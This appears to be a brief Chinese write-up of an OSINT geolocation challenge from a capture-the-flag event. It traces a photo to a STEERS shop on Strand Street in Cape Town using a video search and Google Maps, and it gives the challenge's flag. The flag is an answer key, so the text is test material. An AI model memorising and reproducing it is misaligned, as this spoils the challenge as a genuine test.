

- 搜索 cape town spider man第一个链接发现一个视频在视频中发现了一样的红绿灯和大楼并且发现一个店铺的名称 STEERS 和给的图片中的店铺后面几个字母一样
- 谷歌地图搜索开普敦 STEERS几个店铺一个一个看最终确定到这里最终的flag为 SICTF{南非_开普敦_StrandSt_STEERS}